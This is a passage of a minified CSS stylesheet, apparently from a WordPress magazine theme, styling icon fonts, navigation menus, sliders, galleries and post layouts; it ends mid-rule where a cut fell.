img{margin-left:0;margin-right:0}@font-face{font-family:'icomoon';src:url('https://porn.jaygilday.com/wp-content/fonts/icomoon.eot?yp2hmt');src:url('https://porn.jaygilday.com/wp-content/fonts/icomoon.eot?#iefixyp2hmt') format('embedded-opentype'), url('https://porn.jaygilday.com/wp-content/fonts/icomoon.ttf?yp2hmt') format('truetype'), url('https://porn.jaygilday.com/wp-content/fonts/icomoon.woff?yp2hmt') format('woff'), url('https://smhttp-ssl-33667.nexcesscdn.net/manual/wp-content/themes/simplemag/fonts/icomoon.svg?yp2hmt#icomoon') format('svg');font-weight:normal;font-style:normal}[class^="icomoon-"],[class*=" icomoon-"]{font-family:'icomoon';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icomoon-chevron-right:before{content:"\f054"}.icomoon-chevron-left:before{content:"\f053"}.icomoon-comments:before{content:"\e801"}.icomoon-close:before{content:"\e607"}.icomoon-arrow-right:before{content:"\e608"}.icomoon-arrow-left:before{content:"\e609"}.icomoon-quotes-right:before{content:"\e605"}.icomoon-quotes-left:before{content:"\e61c"}.icomoon-sphere:before{content:"\e606"}.icomoon-bloglovin:before{content:"\e621"}.icomoon-camera:before{content:"\e600"}.icomoon-cart:before{content:"\e622"}.icomoon-info:before{content:"\e603"}.icomoon-youtube:before{content:"\e604"}.icomoon-music:before{content:"\f001"}.icomoon-search:before{content:"\f002"}.icomoon-star:before{content:"\f005"}.icomoon-trash-o:before{content:"\f014"}.icomoon-pencil:before{content:"\f040"}.icomoon-remove-sign:before{content:"\f057"}.icomoon-warning:before{content:"\f071"}.icomoon-camera-retro:before{content:"\f083"}.icomoon-envelope:before{content:"\f0e0"}.icomoon-app-net:before{content:"\f170"}.icomoon-apple:before{content:"\f179"}.icomoon-windows:before{content:"\f17a"}.icomoon-android:before{content:"\f17b"}.icomoon-share:before{content:"\e60a"}.icomoon-feed:before{content:"\e60b"}.icomoon-flickr:before{content:"\e60c"}.icomoon-vimeo:before{content:"\e60d"}.icomoon-twitter:before{content:"\e60e"}.icomoon-facebook:before{content:"\e60f"}.icomoon-google-plus:before{content:"\e610"}.icomoon-pinterest:before{content:"\e611"}.icomoon-tumblr:before{content:"\e612"}.icomoon-linkedin:before{content:"\e613"}.icomoon-dribbble:before{content:"\e614"}.icomoon-stumbleupon:before{content:"\e615"}.icomoon-lastfm:before{content:"\e616"}.icomoon-instagram:before{content:"\e617"}.icomoon-skype:before{content:"\e618"}.icomoon-picasa:before{content:"\e619"}.icomoon-soundcloud:before{content:"\e61a"}.icomoon-behance:before{content:"\e61b"}.button,
.menu a,
a:hover,
.title a,
.author,
.author a,
.entry-meta a,
.entry-title a,
.entry-image a,
.widget_pages a,
.related-posts a,
.comment-reply-link,
.widget_categories a,
.widget-posts-entries a,
a[class*="read-more"],
.comments li .vcard a,
.widget-post-title a,
.widget-post-category,
.widget_recent_entries a,
.widget_recent_comments a,
.single-author-box .author
a{text-decoration:none}.widget_pages a:hover,
.comment-reply-link:hover,
.widget_categories a:hover,
.widget-post-category:hover,
.comments li .vcard a:hover,
.widget_recent_entries a:hover,
.widget_recent_comments a:hover{text-decoration:underline}nav li,
input#s,
.tagline,
.widget h2,
.widget h3,
.comment-box label,
.section-header h2,
.widget_pages li,
.widget_nav_menu li,
.widget_categories li,
.comment-reply-link,
#submit,
.copyright,
.top-strip nav,
input[type="submit"],
[class*="read-more"],
.secondary-menu li,
.button,
.added_to_cart,
.single_variation
.stock{text-transform:uppercase}nav li,
.sub-title,
input#s,
.tagline,
.widget h2,
.widget h3,
.read-more,
.read-more-link,
input[type="submit"],
.section-header
.title{letter-spacing:0.05em}nav li,
input#s,
.widget h2,
.widget h3,
.comment .vcard,
.comment-box label,
.tab-box-button li
a{font-size:18px}#submit,
.widget h4,
.copyright,
.comment-meta,
input[type="submit"],
[class*="read-more"],
.widget-post-title,
.sub-menu
li{font-size:12px}.entries .entry-meta{font-size:14px}.sub-title{font-size:24px}.written-by,.author{font-size:16px;font-family:Georgia,serif;text-transform:none}.written-by{font-style:italic;padding-right:2px}.entry-meta .written-by{display:inline-block}.entry-meta .updated:not(.published){display:none}.entry-title{line-height:1.25em;margin-bottom:5px}h1.entry-title{line-height:1.2em}.page-title .title,
.page-title .entry-title,
.section-title .title,
.section-title .entry-title,
.classic-layout .entry-title
a{font-size:100%}.title-with-sep .title,
.title-with-sep .entry-title{display:inline-block;margin-left:30px;margin-right:30px;padding-left:30px;padding-right:30px;background-color:#fff}html #submit,
html .read-more,
html .added_to_cart,
.woocommerce .button,
.single_variation .stock,
html input[type="submit"],
html .classic-layout .read-more-link{font-size:14px;padding:16px
20px;text-align:center;border:2px
solid #000;border-radius:2px;background-color:transparent;position:relative;-webkit-transition:all 0.1s linear;transition:all 0.1s linear;-webkit-backface-visibility:hidden}#submit:hover,
.button.loading,
.read-more:hover,
.added_to_cart:hover,
.woocommerce .button:hover,
input[type="submit"]:hover,
.classic-layout .read-more-link:hover{box-shadow:1px 1px #000, 2px 2px #000, 2px 2px #000;-webkit-transform:translateX(-3px);transform:translateX(-3px)}html button[disabled],
html input[disabled],
.woocommerce .button[disabled],
html button[disabled]:hover,
html input[disabled]:hover,
.woocommerce .button[disabled]:hover{color:gray;border-color:gray;box-shadow:none;-webkit-transform:translateX(0);transform:translateX(0)}[class*="read-more"]{line-height:100%;display:inline-block}.global-sliders .read-more:hover,
.full-width-image .read-more:hover{box-shadow:1px 1px #fff, 2px 2px #fff, 2px 2px #fff}.see-more{display:inline-block;text-decoration:none}.see-more
span{font-size:14px;display:inline-block;text-transform:uppercase}.see-more
i{font-size:19px;position:relative;top:3px;padding-left:10px}textarea,input[type="tel"],input[type="url"],input[type="text"],input[type="email"],input[type="password"]{width:100%;padding:10px;border:1px
solid #000;outline:none}textarea:focus,input[type="tel"]:focus,input[type="url"]:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="password"]:focus{box-shadow:3px 3px 0 #000}input#s:focus{box-shadow:none}.tab-box-button
a{text-decoration:none}.tab-box .tab-visible{transition:all 0.5s ease}.tab-box .tab-hidden{opacity:0;height:0}.tab-box .tab-visible{opacity:1;height:auto}body{color:#444}a,.title-with-sep{color:#000}.layout-boxed .site-content{background-color:#fff;background-image:none}.written-by,
.copyright,
.copyright a,
.tagline,
.sub-title,
.nav-title,
.entry-meta,
.entry-meta a,
.cat-description,
.comment-meta a,
.comment-box label,
.comment-reply-link,
.comment-reply-login,
.widget-post-category,
.tab-box-button li a,
.entries .author .fn a,
.single-rating .description,
.widget-posts-entries span a,
.widget_ti_site_authors .authors-list .author-post{color:#8c919b}.sidebar #wp-calendar,
.sidebar #wp-calendar tbody,
.sidebar #wp-calendar thead,
.sidebar .widget_rss li,
.sidebar .widget_pages li,
.sidebar .widget_nav_menu li a,
.sidebar .widget_categories ul li,
.sidebar .widget_recent_entries li,
.sidebar .widget_recent_comments li,
.sidebar .widget_ti_latest_comments li
a{border-color:#eee}.copyright{background-color:rgba(0,0,0,0.1)}.full-width-image .read-more,
.full-width-image .title,
.full-width-image .entry-title,
.full-width-image .read-more,
.content-over-image .read-more,
.content-over-image .entry-meta,
.content-over-image .entry-title,
.content-over-image .entry-header,
.content-over-image .entry-header a,
.content-over-image .slider-nav-arrow{color:#fff}.full-width-image .read-more,
.content-over-image .read-more{border-color:#fff}.top-strip{height:50px}.top-strip-fixed:not(.hide-strip) #site{padding-top:50px}.top-strip-fixed .top-strip{position:fixed;width:100%;top:0;left:auto;z-index:9999}.admin-bar.top-strip-fixed .top-strip{top:32px}#branding{padding-top:30px;padding-bottom:30px}.header
.inner{display:table;width:100%}.header .inner-cell{display:table-cell;vertical-align:middle}.logo,
.logo img,.tagline{display:block}.tagline{margin-top:15px}.header-search
.social{float:right}.search-form-cell{width:140px}.header-banner .ad-block{float:right}.header-default{text-align:center}.header-default
.logo{margin-left:auto;margin-right:auto}@media screen and (max-width: 960px){#wpadminbar{position:fixed}.admin-bar #pageslide,
.admin-bar .top-strip,
.admin-bar.top-strip-fixed .top-strip{top:32px}}@media screen and ( max-width: 782px ){.admin-bar{margin-top:-46px;padding-top:46px}.admin-bar #pageslide,
.admin-bar .top-strip,
.admin-bar.top-strip-fixed .top-strip{top:46px}}.main-menu .menu,
.secondary-menu
.menu{font-size:0;line-height:0}.main-menu li,
.secondary-menu
li{display:inline-block}.main-menu>ul>li>a,.secondary-menu>ul>li>a{position:relative}.main-menu .sub-menu,
.secondary-menu .sub-menu{position:absolute;left:0;top:100%;width:100%;z-index:999;display:none}.main-menu li:hover > .sub-menu,
.secondary-menu li:hover>.sub-menu{display:block}.main-menu .sub-menu a,
.secondary-menu .sub-menu
a{display:block}.sub-menu .sub-menu{left:180px}.main-menu .sub-menu .menu-item-has-children,
.secondary-menu .sub-menu .menu-item-has-children{position:relative}.main-menu>ul>li>.sub-menu>ul>li:hover>.sub-menu,.secondary-menu>ul>li>.sub-menu>li:hover>.sub-menu{top:0}.secondary-menu .sub-menu .menu-item-has-children > a:before,
.main-menu .sub-links-only .sub-menu .menu-item-has-children>a:before{content:"\f054";font-size:8px;font-family:icomoon;display:block;text-align:center;position:absolute;right:10px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:999;cursor:default}.main-menu-container{position:relative;z-index:997}.main-menu{position:relative;z-index:998}.main-menu>ul{text-align:center}.main-menu>ul>li>a{display:block;float:left;color:inherit}.main-menu>ul>li>a>span{display:block;float:left;height:60px;line-height:60px;padding-left:15px}.main-menu>ul>li>a>span:after{content:"/";font:normal 24px/24px Helvetica,Arial;display:block;float:right;margin-top:18px;margin-left:15px}.main-menu>ul>li:last-child>a>span:after{display:none}.main-menu>ul>.link-arrow>a:after{content:"";position:absolute;left:40%;bottom:0;border-width:0 10px 10px;border-style:solid;border-color:transparent transparent #000;width:0;z-index:999;display:none}.main-menu>ul>.link-arrow:hover>a:after{display:block}.main-menu>ul>li>.sub-menu{border-top-width:3px;border-top-style:solid}.main-menu>ul>li>.sub-menu{padding-top:30px;padding-bottom:30px}.main-menu .sub-links{display:none}.main-menu .sub-menu .sub-links,
.main-menu .sub-menu .sub-links
li{display:block}.main-menu .sub-menu .sub-links
a{position:relative;padding:12px;line-height:18px}.main-menu .sub-menu .sub-links a:after{content:"";display:block;position:absolute;left:0;bottom:0;width:100%;height:1px}.main-menu .sub-links-only .sub-menu .sub-links li:last-child a:after{display:none;margin-bottom:12px}.main-menu .sub-posts{float:left;width:100%;min-height:300px;position:relative}.main-menu .sub-posts .mega-menu-container{opacity:0.2;margin-top:-30px;transition:opacity .2s ease-in}.main-menu .posts-added .mega-menu-container{opacity:1}.main-menu .mega-menu-container .mega-menu-posts-title{line-height:100%;padding:30px;position:relative}.main-menu .mega-menu-container .mega-menu-posts-title
.title{font-size:18px}.main-menu .mega-menu-container .mega-menu-posts-title:after{content:"/";position:absolute;right:12px;font-family:sans-serif}.main-menu .mega-menu-container .mega-menu-posts-title:last-of-type:after{display:none}.main-menu .sub-posts .mega-menu-posts{float:left;width:100%}.main-menu .sub-posts .mega-menu-posts .mega-menu-item{display:block;float:left}.main-menu .sub-posts .mega-menu-posts .mega-menu-item
a{font-size:18px;line-height:1.25em;letter-spacing:0;text-transform:none}.main-menu .sub-posts .mega-menu-posts .mega-menu-item a
img{display:block;width:100%}.main-menu .sub-posts .mega-menu-posts .mega-menu-item .item-title{padding:0
15px;margin-top:30px}.main-menu .sub-posts .mega-menu-item{width:292px}.main-menu .sub-posts .mega-menu-item
figure{width:292px;height:195px;overflow:hidden;margin-bottom:15px}.main-menu .sub-menu-full-width .sub-posts .mega-menu-item{width:390px}.main-menu .sub-menu-full-width .sub-posts .mega-menu-item
figure{width:390px;height:260px}.main-menu .posts-loading:after{position:absolute;z-index:2;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);border-width:3px}.main-menu .sub-menu-two-columns .sub-menu .sub-posts{width:75%;float:right}.main-menu .sub-menu-two-columns .sub-menu .sub-posts{max-width:876px}.main-menu .sub-menu-two-columns>.sub-menu>.sub-links{float:left;width:25%}.main-menu .sub-menu-two-columns .sub-menu .sub-links
li{font-size:16px;text-align:right}.main-menu .sub-menu-two-columns .sub-menu .sub-links li
a{padding:0;margin-right:30px}.main-menu .sub-menu-two-columns .sub-menu .sub-links li a>span{display:block;padding:12px
0}.main-menu .sub-menu-two-columns > .sub-menu > .sub-links li a:after{content:"";display:block;width:0%;height:1px;position:absolute;bottom:0;-webkit-transition:width 0.2s ease-in-out;transition:width 0.2s ease-in-out}.main-menu .sub-menu-two-columns > .sub-menu > .sub-links li .active-link:after{width:100%}.main-menu .sub-menu-two-columns > .sub-menu > .sub-links > li:first-child a>span{padding-top:0}.main-menu .sub-menu-two-columns .sub-menu .sub-links .sub-links{float:none;padding-bottom:0}.main-menu .sub-menu-two-columns .mega-menu-posts-title{padding-left:0}.main-menu .sub-menu-columns .sub-menu .sub-menu,
.main-menu .sub-menu-two-columns .sub-menu .sub-menu{position:static;display:block;border:none}.main-menu>ul>.sub-menu-columns>.sub-menu>.sub-links{width:100%;float:left;text-align:left}.main-menu>ul>.sub-menu-columns>.sub-menu>.sub-links>li{float:left;margin:0
2%}.main-menu>ul>.sub-menu-columns>.sub-menu>.sub-links>li>a{font-size:130%}.main-menu>ul>.sub-menu-columns-1,.main-menu>ul>.sub-menu-columns-2,.main-menu>ul>.sub-menu-columns-3{position:relative}.main-menu>ul>.sub-menu-columns-2>.sub-menu{width:400px;left:50%;margin-left:-200px}.main-menu>ul>.sub-menu-columns-3>.sub-menu{width:600px;left:50%;margin-left:-300px}.main-menu>ul>[class*="sub-menu-columns-"]:first-child>.sub-menu{left:0;margin-left:0}.main-menu>ul>[class*="sub-menu-columns-"]:last-child>.sub-menu{left:auto;right:0;margin-left:0}.main-menu>ul>[class*="sub-menu-columns-"]>.sub-menu>.sub-links>li{width:21%;margin-bottom:30px}.main-menu>ul>[class*="sub-menu-columns-"]>.sub-menu{padding-bottom:0}.main-menu>ul>.sub-menu-columns-2>.sub-menu>.sub-links>li{width:46%}.main-menu>ul>.sub-menu-columns-3>.sub-menu>.sub-links>li{width:29%}.main-menu>ul>[class*="sub-menu-columns-"]>.sub-menu>.sub-links>li:nth-of-type(4n+1){clear:left}.main-menu>ul>.sub-links-only{position:relative}.main-menu .sub-links-only .sub-menu{padding-top:0;padding-bottom:0;box-sizing:content-box}.main-menu>ul>.sub-links-only>.sub-menu{width:180px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);text-align:left}.main-menu .active-link
span{pointer-events:none}.secondary-menu{}.secondary-menu>ul>li{position:relative;line-height:49px}.secondary-menu > ul > li
a{padding:12px
15px}.secondary-menu .sub-menu{width:180px}.secondary-menu .sub-menu
li{display:block;line-height:1.2em}.secondary-menu .sub-menu li:first-child{border-top:none}.color-site-white .secondary-menu
li{border:none}.color-site-white .secondary-menu .sub-menu{border:2px
solid #000;box-sizing:content-box}.color-site-white .secondary-menu .sub-menu li:first-child{position:relative}.color-site-white .secondary-menu .sub-menu li:first-child:after,
.color-site-white .secondary-menu .sub-menu li:first-child:before{bottom:100%;border:solid transparent;content:"";height:0;width:0;position:absolute;pointer-events:none;border-style:solid}.color-site-white .secondary-menu .sub-menu li:first-child:after{border-bottom-color:#fff;border-width:5px;left:25%;margin-left:-5px}.color-site-white .secondary-menu .sub-menu li:first-child:before{border-bottom-color:#000;border-width:8px;left:25%;margin-left:-8px}.color-site-white .secondary-menu .sub-menu .sub-menu li:first-child:after,
.color-site-white .secondary-menu .sub-menu .sub-menu li:first-child:before{display:none}.color-site-white .secondary-menu>ul>li>.sub-menu>li:hover>.sub-menu{top:-2px}.sticky-active .main-menu-fixed{z-index:9999;border-top:none;border-bottom:1px solid #000;-webkit-backface-visibility:hidden}.sticky-active .main-menu-fixed
nav{margin:auto;border-top:0;border-bottom-width:0}.admin-bar .sticky-active .main-menu-fixed{top:32px !important}#content{margin-bottom:60px}#footer{}#footer
.advertisement{margin:0;padding:30px
0;text-align:center}.copyright{padding:30px
0;line-height:2em}.copyright .back-top{white-space:nowrap;text-decoration:none}.copyright .back-top
i{display:inline-block;position:relative;top:1px;padding:0
5px;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.slider-nav-arrow{position:absolute;z-index:2;display:block;cursor:pointer;text-align:center;text-decoration:none}.slider-nav-arrow:before{content:"";font-family:"icomoon"}.prev-arrow:before{content:"\f053"}.next-arrow:before{content:"\f054"}.global-sliders .slider-nav-arrow{font-size:22px;width:60px;height:100px;border:1px
solid #fff;line-height:100px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.global-sliders .prev-arrow{right:5%;margin-top:-80px;border-bottom:none}.global-sliders .next-arrow{right:5%;margin-top:80px;border-top:none}.global-sliders .slick-dots{width:60px;height:60px;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:5%;text-align:center;border-left:1px solid #fff;border-right:1px solid #fff}.global-sliders .slick-dots
li{color:#fff;display:none;font-size:24px;font-family:monospace}.global-sliders .slick-dots .slick-active,
.global-sliders .slick-dots .slider-image-count{display:inline-block}.global-sliders .slick-dots
button{color:#fff;padding:0;border:none;background:none;font-family:inherit}.global-sliders .slick-dots button:after{content:"/";position:relative;top:8px;left:1px}.global-sliders .slick-dots .slider-image-count{position:relative;top:15px;font-size:18px}.widget .slider-nav-arrow,
.related-posts .slider-nav-arrow{font-size:16px;width:40px;height:40px;line-height:40px;bottom:0}.widget .slider-nav-arrow:hover,
.related-posts .slider-nav-arrow:hover{color:#fff;background:#000}.widget .next-arrow{right:50%;margin-right:-40px}.widget .prev-arrow{left:50%;margin-left:-40px}.widget-slider img,
.global-sliders
img{width:100%}.widget-slider,
.global-sliders,
.media-post-thumbs,
.widget_ti_site_authors
.carousel{opacity:0;transition:opacity 0.5s ease}.widget-slider.slick-initialized,
.global-sliders.slick-initialized,
.media-post-thumbs.slick-initialized,
.widget_ti_site_authors .carousel.slick-initialized{opacity:1}.slick-vertical .slick-slide{border:none}.posts-slider .slick-slide{position:relative;max-height:781px}.slider-latest{margin-bottom:0}.slider-latest .entries .post-item{overflow:hidden;max-height:242px;margin-bottom:30px}.slider-latest .entries .post-item:last-child{margin-bottom:0}.slider-latest .entries .post-item .entry-title{font-size:24px}.full-width-slider-image{background-position:center center;background-repeat:no-repeat;background-size:cover;height:700px}.above-content-slider-container{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid #ddd}.above-content-slider{margin-bottom:30px}.above-content-slider
img{margin:auto;width:auto}.above-content-caption{min-height:45px}.above-content-caption .image-desc-bottom,
.above-content-caption .image-caption-bottom{width:70%;background-color:#fff}.above-content-caption .image-caption-bottom{font-weight:bold}.above-content-caption .image-desc-bottom{color:#8c919b}.above-content-caption .slider-nav-arrow{color:#000;font-size:30px;top:0}.above-content-caption .prev-arrow{right:40px}.above-content-caption .next-arrow{right:0}.above-content-caption .prev-arrow:before{content:"\e609"}.above-content-caption .next-arrow:before{content:"\e608"}.above-content-caption .slick-dots{position:absolute;top:0;right:100px;margin-top:-3px}.above-content-caption .slick-dots
li{display:none;color:#000;font-size:32px;font-family:monospace}.above-content-caption .slick-dots .slick-active,
.above-content-caption .slick-dots .slider-image-count{display:inline-block}.above-content-caption .slick-dots
button{padding:0;border:none;background:none;font-family:inherit}.above-content-caption .slick-dots button:after{content:"/";position:relative;top:8px;left:1px}.above-content-caption .slick-dots .slider-image-count{font-size:18px;position:relative;top:15px}.category-slider{margin-bottom:30px}.post-page-slider{margin-bottom:30px}#gallery-carousel{overflow-y:hidden}.gallery{margin:0
-1.1666667% 1.75em}.gallery .gallery-item{display:inline-block;max-width:33.33%;padding:0
1.1400652% 2.2801304%;text-align:center;vertical-align:top;width:100%}.gallery-columns-1 .gallery-item{max-width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-icon
img{margin:0
auto}.gallery .gallery-caption{color:#686868;display:block;font-size:13px;font-size:.8125rem;font-style:italic;line-height:1.6153846154;padding-top:.5384615385em}.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.custom-gallery{margin-bottom:30px}.custom-gallery .gallery-item{float:left;width:100%;height:450px;margin-bottom:5px;position:relative}.custom-gallery .gallery-item:not(:nth-of-type(4n+1)){width:33.33333333%;height:200px;border-right:5px solid #fff}.custom-gallery .gallery-item:nth-of-type(4n){border-right:0}.oldie .custom-gallery .row .gallery-item{width:32%;height:200px}.custom-gallery .gallery-item .gallery-caption{position:absolute;left:0;bottom:0;width:100%;padding:5px;font-size:16px;line-height:18px;text-align:center;color:#fff;background:#555;background:rgba(0,0,0,0.7)}#gallery-carousel .gallery-item{float:left;margin:0
5px 0 0;position:relative}#gallery-carousel .slider-nav-arrow{color:#fff}.full-width-image .title,
.global-sliders .entry-title,
.global-sliders .post-item .entry-title{font-size:48px;line-height:58px}.content-over-image{position:relative}.content-over-image .entry-link{position:absolute;top:0;left:0;width:100%;height:100%;display:block;z-index:2}.content-over-image .entry-header{width:70%;height:100%;position:absolute;top:0;left:15%;z-index:3}.content-over-image .entry-header
.inner{display:table;width:100%;height:100%}.content-over-image .entry-header .inner-cell{display:table-cell;width:100%;vertical-align:middle}.content-over-image .entry-header
a{text-decoration:none}.content-over-image
img{display:block}.content-over-image .entry-meta{margin-bottom:10px}.content-over-image .read-more{margin-top:30px}.full-width-image .read-more{margin-top:70px}.content-over-image .author a:hover,
.content-over-image .entry-author a:hover,
.content-over-image .entry-category a:hover{border-bottom-width:2px;border-bottom-style:solid}.content-over-image-white .entry-frame,
.content-over-image-black .entry-frame{padding:7%}.full-width-section .entry-frame{max-width:60%;margin:auto}.grid-8 .content-over-image-white .entry-header .entry-title,
.grid-8 .content-over-image-black .entry-header .entry-title{font-size:24px;line-height:32px}.content-over-image-white .entry-header .read-more,
.content-over-image-black .entry-header .read-more{padding:16px}.content-over-image-white .entry-frame{background-color:rgba(255,255,255,0.8)}.content-over-image-white .entry-header a,
.content-over-image-white .entry-header .title,
.content-over-image-white .entry-header .sub-title{color:#000}.content-over-image-white .entry-header .sub-title{opacity:0.8}.content-over-image-white .entry-header .read-more{color:#fff;border-color:#000;background-color:#000}.content-over-image-white .entry-header .read-more:hover{box-shadow:1px 1px #000, 2px 2px #000, 2px 2px #000}.content-over-image-black .entry-frame{background-color:rgba(0,0,0,0.8)}.content-over-image-black .entry-header a,
.content-over-image-black .entry-header .title,
.content-over-image-black .entry-header .sub-title{color:#fff}.content-over-image-black .entry-header .sub-title{opacity:0.8}.content-over-image-black .entry-header .read-more{border-color:#fff}.content-over-image-tint .sub-title{color:rgba(255,255,255,0.8)}.content-over-image-tint .entry-image:before,.content-over-image-tint.full-width-image:before{content:"";display:block;position:absolute;top:0;bottom:0;left:0;right:0;z-index:1;-webkit-transition:opacity .2s linear;transition:opacity .2s linear}.entry-header{text-align:center}.entry-header .entry-meta{margin-bottom:10px}.entry-header .entry-meta span:not(.written-by){display:inline-block;margin-right:-3px}.entry-header .entry-meta a:hover{border-bottom-width:1px;border-bottom-style:solid}.entry-header .entry-meta .entry-date:before,
.entry-header .entry-meta .entry-author:after{content:"/";padding:0
8px;font-size:14px;font-family:sans-serif}.entry-header .entry-meta .entry-date:nth-child(1):before{display:none}.entries .post-item{text-align:center;margin-bottom:30px}.entries .post-item .entry-summary{margin-top:15px}.entries .post-item .entry-footer{margin-top:15px}.entries .format-quote .entry-quote{position:relative;background-size:cover;background-position:center;padding:30px;z-index:0}.entries .format-quote .entry-quote:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.5)}.entries .format-quote .entry-summary,
.entries .format-quote .quote-format-title{margin-top:0;color:#fff;position:relative;z-index:100;transition:opacity 0.25s ease-in-out}.entries .format-quote .entry-quote:hover>.entry-summary{opacity:0}.format-quote .entry-summary
p{margin-bottom:18px}.format-quote .entry-summary p:last-child{margin-bottom:0}.format-quote .entry-summary{margin:0
0 12px;padding:0
0 60px;font-size:24px;line-height:1.4em}.format-quote .entry-summary:before{content:"\e61c";font-family:"icomoon";font-size:2em;line-height:2em}.quote-format-title{font-style:italic;font-family:serif}.entries .entry-image{overflow:hidden;position:relative;margin-bottom:15px}.entries .entry-image
img{width:100%;display:block;position:relative}.entries .entry-image [class*="icomoon-"]{font-size:24px;position:absolute;left:50%;top:50%;z-index:3;width:80px;height:80px;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);line-height:80px;color:#fff;background:#000;border-radius:50%;opacity:0.5;text-align:center;transition:opacity 0.1s ease}.entries .entry-image:hover [class*="icomoon-"]{opacity:1}.image-caption{opacity:0;position:absolute;z-index:98;left:2%;bottom:2%;width:96%;padding:20px
5%;font:italic 16px Georgia, serif;line-height:24px;letter-spacing:0.1em;text-align:center;background:#000;background:rgba(0,0,0,0.8);transition:opacity 0.2s ease-in-out;-moz-transition:opacity 0.2s ease-in-out;-webkit-transition:opacity 0.2s ease-in-out}.image-caption,
.image-caption
a{color:#fff;text-decoration:none}figure .icon:before{opacity:0.7;content:"i";position:absolute;z-index:99;right:2%;bottom:2%;color:#fff;background:#000;border-radius:50%;display:block;width:26px;height:26px;text-align:center;font:italic 14px/26px Georgia, serif}figure:hover .icon:before{opacity:0}figure:hover .image-caption{opacity:1}.above-content .image-caption{padding-left:20%;padding-right:20%}.above-content figure .icon:before{right:50%;margin-right:-14px}.advertisement{text-align:center;margin-bottom:30px}.advertisement
img{display:block;margin:auto}.list-layout .post-item,
.classic-layout .post-item,
.small-list-layout .post-item{width:100%;float:none}.list-layout .post-item:last-child,
.classic-layout .post-item:last-child,
.small-list-layout .post-item:last-child{padding-bottom:0}.grid-layout .entries .post-item .entry-meta,
.masonry-layout .entries .post-item .entry-meta,
.classic-layout .entries .post-item .entry-meta{margin-top:10px}.grid-layout .post-item .entry-details,
.masonry-layout .post-item .entry-details{width:90%;margin-left:auto;margin-right:auto}.masonry-layout .post-item-inner{padding-bottom:25px;border-bottom:1px solid #000}.list-layout .post-item-inner,
.small-list-layout .post-item-inner{display:table;width:100%;padding-top:30px;border-top:1px solid #eee}.list-layout :first-child .post-item-inner,
.small-list-layout :first-child .post-item-inner{padding-top:0;border-top:0}.list-layout .entry-image,
.list-layout .entry-details,
.small-list-layout .entry-image,
.small-list-layout .entry-details{display:table-cell;vertical-align:top}.list-layout .entry-image-inner,
.small-list-layout .entry-image-inner{overflow:hidden;position:relative}.list-layout .entry-image{width:33.33333333%}.small-list-layout .entry-image{width:25%}.list-layout .entry-details,
.small-list-layout .entry-details{padding-left:30px;vertical-align:middle}.list-layout .post-item,
.list-layout .entry-header,
.small-list-layout .post-item,
.small-list-layout .entry-header{text-align:left}.list-layout .entry-summary,
.small-list-layout .entry-summary{overflow:hidden}.list-layout .entry-footer,
.small-list-layout .entry-footer{width:100%;float:left}.list-layout .entry-footer .social-sharing,
.small-list-layout .entry-footer .social-sharing{float:left;margin-top:0;margin-bottom:0}.list-layout .entry-footer .social-sharing:after,
.small-list-layout .entry-footer .social-sharing:after{float:right;content:"";display:block;width:1px;height:15px;margin:0
30px 0 15px;position:relative;top:14px;background-color:#000}.list-layout .entry-footer .read-more-link,
.small-list-layout .entry-footer .read-more-link{float:left;margin-top:15px}.list-layout .entry-footer .read-more-link:hover,
.small-list-layout .entry-footer .read-more-link:hover{text-decoration:underline}.classic-layout
.author{margin-bottom:20px}.classic-layout .post-item{margin-bottom:60px}.classic-layout .entry-image{display:inline-block}.classic-layout .entry-title
a{font-size:1.8em;line-height:1.2em;padding:0
15px}.classic-layout .post-item .entry-summary{width:70%;margin:30px
auto 0}.grid-layout .entry-footer .read-more-link,
.masonry-layout .entry-footer .read-more-link{font-size:14px;padding:0
1px 3px;letter-spacing:0;text-transform:none}.grid-layout .entry-footer .read-more-link:hover,
.masonry-layout .entry-footer .read-more-link:hover{border-bottom-width:1px;border-bottom-style:solid}.post-ad
img{display:block;margin-left:auto;margin-right:auto}.home-section{margin-top:60px}.posts-section+.posts-section,.full-width-section+.full-width-section{margin-top:0}.full-width-section:last-child{margin-bottom:-60px}.media-layout-two,.home-section[class*="bg-"]{padding-top:60px;padding-bottom:60px}.home-section .section-header{margin-bottom:60px}.posts-section + .posts-section .section-header{margin-top:30px}.home-section .section-header{text-align:center}.sub-title{display:block;clear:both}.title-text{text-align:center}.title-text
p{max-width:770px;text-align:center;font-size:24px;margin-left:auto;margin-right:auto}.advertising{text-align:center}.advertising
img{display:block;margin:0
auto}.composer-button .read-more{display:block;max-width:370px;margin-left:auto;margin-right:auto;font-size:100%;line-height:100%;text-align:center}.title-with-bg{position:relative;padding-top:200px;padding-bottom:200px;background-size:cover;background-repeat:no-repeat;background-position:center center}.full-width-image .entry-header{position:relative;z-index:2}.all-news-link{margin:60px
auto 0}.all-news-link .read-more{display:block;max-width:370px;margin-left:auto;margin-right:auto;font-size:100%;line-height:100%;text-align:center}.featured-posts
.wrapper{position:relative}.featured-posts .entry-details{position:relative;z-index:2;background-color:#fff;-webkit-backface-visibility:hidden}.featured-posts .entry-title,
.featured-posts .entry-summary{margin:0}.featured-posts .sub-title,
.featured-posts .entries .entry-meta{opacity:0.7}.featured-posts .entries .entry-summary{margin-top:0;padding-top:15px}.featured-posts .column-right,
